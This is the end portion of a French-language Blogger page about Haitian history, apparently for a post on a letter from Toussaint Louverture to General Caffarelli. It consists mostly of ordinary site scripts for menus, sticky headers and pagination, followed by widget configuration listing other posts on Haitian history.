d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);




//]]>
</script>
<script src='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[


/* StickyMe Plugin */
(function($){$.fn.stickMe=function(options){var $window=$(window),$document=$(document),$elemTopOffset,$body=$('body'),position=0,$elem=this,$elemHeight=$elem.innerHeight(),$win_center=$window.height()/2,$pos,settings=$.extend({transitionDuration:300,shadow:!1,shadowOpacity:0.3,animate:!0,triggerAtCenter:!0,topOffset:$elemHeight,transitionStyle:'fade',stickyAlready:!1},options);$elem.addClass('stick-me').addClass('not-sticking');switch(settings.triggerAtCenter){case(settings.triggerAtCenter&&settings.topOffset<$elemHeight)||(settings.triggerAtCenter&&settings.topOffset>$elemHeight):settings.triggerAtCenter=!1;break}
if(settings.stickyAlready){settings.triggerAtCenter=!1;settings.topOffset=0;stick()}
$elemTopOffset=$elem.offset().top;function $elem_slide(){if(settings.animate===!0&&settings.transitionStyle==='slide'&&settings.stickyAlready!==!0){$elem.slideDown(settings.transitionDuration)}
if(settings.animate===!0&&settings.transitionStyle==='fade'&&settings.stickyAlready!==!0){$elem.fadeIn(settings.transitionDuration)}else{$elem.show()}
$elem.removeClass('not-sticking')}
function stick(){if($elem.hasClass('sticking')){$elem.trigger('sticking')}
if(position===0){position=1;if(settings.stickyAlready===!1){$elem.trigger('sticky-begin')}}
if($elem.hasClass('not-sticking')){$elem.hide();$elem_slide()}
if(settings.shadow===!0){$elem.css('box-shadow','0px 1px 2px rgba(0,0,0,'+settings.shadowOpacity+')')}
$elem.addClass('sticking').css('position','fixed').css('top','0');$body.css('padding-top',$elemHeight)}
function unstick(){if(settings.shadow===!0){$elem.css('box-shadow','none')}
$elem.addClass('not-sticking').removeClass('sticking').show().css('position','relative');$body.css('padding-top','0')}
$window.scroll(function(){$pos=$window.scrollTop();if($pos===0){position=0;$elem.trigger('top-reached')}
if(settings.triggerAtCenter===!0){if($pos>$win_center+$elemHeight){stick()}}
if(settings.triggerAtCenter===!1){if($pos>settings.topOffset){stick()}}
if($pos+$window.height()>$document.height()-1){$elem.trigger('bottom-reached')}
if(settings.triggerAtCenter===!0){if($pos<(1+$elemTopOffset)){unstick()}}
if(settings.triggerAtCenter===!1){if($pos<1){if(settings.stickyAlready!==!0){unstick()}}}});return this}}(jQuery));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[



/*$(document).ready(function(){
  var ost = 0;

  $(window).scroll(function() {
    var cOst = $(this).scrollTop();

    if(cOst > ost) {
       $('.topbar').addClass('fixed23').removeClass('default23');
    }
    else {
       $('.topbar').addClass('default23').removeClass('fixed23');
    }
	if( cOst == 0 ){
		$('body.header2 .topbar').removeClass('default23');
	}
    ost = cOst;
  });

}); */


$( ".topbar" ).stickMe();

$('#footer-top #FooterNewsletter .PopularPosts img').each(function () {
         $(this).attr('srcset', function (i, srcset) {
             return srcset.replace('w144-h144', 'w400-h400');
         });
		$(this).attr('sizes', function (i, sizes) {
             return sizes.replace('72px', '400px');
         });
     });

var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
   $('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
 

$('.sb-icon-search').on('click',function(){
    $('.hiddenn').toggleClass('open');
$('.sb-icon-search').toggleClass('iconopen');

  });


//]]>
</script>
<div class='oddthemes-pagination section' id='Pagination-Option'><div class='widget HTML' data-version='1' id='HTML709'>
          
            <script type='text/javascript'>
            var numpagination = 'on';
			if(numpagination=='off'||numpagination=='OFF'||numpagination=='Off'){  
			}
            else{
			
      			  /*<![CDATA[*/
    var perPage=7;
    var numPages=2;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='Previous';
    var nextText ='Next';
    var urlactivepage=location.href;
    var home_page="/";

if(typeof firstText=="undefined")firstText="First";if(typeof lastText=="undefined")lastText="Last";var noPage;var currentPage;var currentPageNo;var postLabel;pagecurrentg();function looppagecurrentg(pageInfo){var html='';pageNumber=parseInt(numPages / 2);if(pageNumber==numPages-pageNumber){numPages=pageNumber*2+1}
pageStart=currentPageNo-pageNumber;if(pageStart<1)pageStart=1;lastPageNo=parseInt(pageInfo / perPage)+1;if(lastPageNo-1==pageInfo / perPage)lastPageNo=lastPageNo-1;pageEnd=pageStart+numPages-1;if(pageEnd>lastPageNo)pageEnd=lastPageNo;html+="<span class='showpageOf'>Page "+currentPageNo+' of '+lastPageNo+"</span>";var prevNumber=parseInt(currentPageNo)-1;if(currentPageNo>1){if(currentPage=="page"){html+='<span class="showpage firstpage"><a href="'+home_page+'">'+firstText+'</a></span>'}else{html+='<span class="displaypageNum firstpage"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">'+firstText+'</a></span>'}}
if(currentPageNo>2){if(currentPageNo==3){if(currentPage=="page"){html+='<span class="showpage"><a class="nextprevious"  href="'+home_page+'">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'"  class="nextprevious" >'+prevText+'</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+prevNumber+');return false">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+prevNumber+');return false"  class="nextprevious" >'+prevText+'</a></span>'}}}
if(pageStart>1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}
if(pageStart>2){html+=' ... '}
for(var jj=pageStart;jj<=pageEnd;jj++){if(currentPageNo==jj){html+='<span class="pagecurrent">'+jj+'</span>'}else if(jj==1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}
if(pageEnd<lastPageNo-1){html+='...'}
if(pageEnd<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}}
var nextnumber=parseInt(currentPageNo)+1;if(currentPageNo<(lastPageNo-1)){if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+nextnumber+');return false">'+nextText+'</a></span>'}else{html+='<span class="displaypageNum"><a class="nextprevious"  href="#" onclick="redirectlabel('+nextnumber+');return false">'+nextText+'</a></span>'}}
if(currentPageNo<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastText+'</a></span>'}else{html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastText+'</a></span>'}}
var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}
if(pageArea&&pageArea.length>0){html=''}
if(blogPager){blogPager.innerHTML=html}}
function totalcountdata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);looppagecurrentg(totaldata)}
function pagecurrentg(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}
if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){currentPage="page";if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")}else{currentPage="label";if(thisUrl.indexOf("&max-results=")==-1){perPage=20}
if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write('<script src="'+home_page+'feeds/posts/summary/-/'+postLabel+'?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')}}}
function redirectpage(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function redirectlabel(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+postLabel+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(currentPage=="page"){var pAddress="/search?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}else{var pAddress="/search/label/"+postLabel+"?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}
location.href=pAddress}

  /*]]>*/
      
			}	

            </script>
          
        </div></div>
<style>
      .odd-f-box.container{
	visibility: visible;
    opacity: 1;
}
    </style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5E5PuFfW9_OlIagCHrNkqku_yCZQ:1769330688014';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8973658824435881819','//www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html','8973658824435881819');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8973658824435881819', 'title': 'Ha\xeftianaute ', 'url': 'https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html', 'canonicalUrl': 'http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html', 'homepageUrl': 'https://www.haitianaute.com/', 'searchUrl': 'https://www.haitianaute.com/search', 'canonicalHomepageUrl': 'http://www.haitianaute.com/', 'blogspotFaviconUrl': 'https://www.haitianaute.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-154929697-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ha\xeftianaute  - RSS\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8973658824435881819/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/2981936667027009675/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9405432353781310', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2981936667027009675', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/s72-w372-c-h400/static_4249.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg', 'pageName': 'Lettre de Toussaint Louverture au G\xe9n\xe9ral Caffarelli lui demandant d\x27intervenir aupr\xe8s de Napol\xe9on Bonaparte pour sa lib\xe9ration', 'pageTitle': 'Ha\xeftianaute : Lettre de Toussaint Louverture au G\xe9n\xe9ral Caffarelli lui demandant d\x27intervenir aupr\xe8s de Napol\xe9on Bonaparte pour sa lib\xe9ration', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lettre de Toussaint Louverture au G\xe9n\xe9ral Caffarelli lui demandant d\x27intervenir aupr\xe8s de Napol\xe9on Bonaparte pour sa lib\xe9ration', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg', 'url': 'https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2981936667027009675}}, {'name': 'widgets', 'data': [{'title': '[Header1/Header2/Header3]', 'type': 'HTML', 'sectionId': 'HeaderTypes', 'id': 'HTML6'}, {'title': 'Ha\xeftianaute  (en-t\xeate)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menubar', 'type': 'HTML', 'sectionId': 'Menubar', 'id': 'HTML665'}, {'title': 'Social Icons', 'type': 'HTML', 'sectionId': 'Social-Icons', 'id': 'HTML535'}, {'title': 'Slider [On/Off]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML58'}, {'title': 'Number of Slides', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML558'}, {'title': '[Grid/Slider2/Slider3]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML562'}, {'title': 'Slider (Enter a Label Name)', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML95'}, {'title': 'Posts [Standard/Grid/List]', 'type': 'HTML', 'sectionId': 'Post-Style', 'id': 'HTML784'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2981936667027009675', 'title': 'Lettre de Toussaint Louverture au G\xe9n\xe9ral Caffarelli lui demandant d\x27intervenir aupr\xe8s de Napol\xe9on Bonaparte pour sa lib\xe9ration', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Categor\xedas :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Categor\xedas :'}]}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML902'}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'title': 'Shopy 509', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML25'}, {'title': 'Visites du site', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': 'Citations', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': 'POPULAR POSTS', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts3', 'posts': [{'title': 'Fable : Le serpent et l\x27homme', 'id': '8641129531218938343'}, {'title': 'Acte par lequel Jean-Jacques Dessalines accepte d\x27endosser la dignit\xe9 d\x27Empereur d\x27Ha\xefti ', 'id': '7953241807580495391'}, {'title': 'Trait\xe9 de Ryswick par lequel l\x27Espagne c\xe8de la partie occidentale de l\x27\xeele d\x27Ha\xefti \xe0 la France', 'id': '6090783642722306110'}, {'title': 'Hymne \xe0 la Libert\xe9 d\x27Antoine Dupr\xe9', 'id': '591509841527882670'}, {'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': '4540381392360137721'}, {'title': 'Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de d\xe9caisser de l\x27argent pour les besoins du Palais imp\xe9rial', 'id': '5272103911365671240'}, {'title': 'Serment au drapeau instaur\xe9 par le pr\xe9sident Fran\xe7ois Duvalier en 1964', 'id': '4857967076327691606'}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': '6008429644133543251'}, {'title': 'Visite du pr\xe9sident Gustavo Petro en Ha\xefti, un hommage \xe0 l\x27h\xe9ritage de Bolivar et un engagement \xe0 renforcer les liens bilat\xe9raux', 'id': '3998209462578094544'}, {'title': 'La commune de Torbeck', 'id': '2470090799010266207'}]}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML21'}, {'title': 'Polls', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML22'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML23'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML27'}, {'title': 'Choix \xe9ditorial', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '575756964466667930'}, {'title': 'Nombre de visites', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList110'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML218'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML40'}, {'title': 'Par sujet', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList160'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': 'Contact', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML366'}, {'title': 'Formulaire de contact', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML33'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense7'}, {'title': 'Citation', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image150'}, {'title': 'Visitez la boutique', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML38'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML39'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 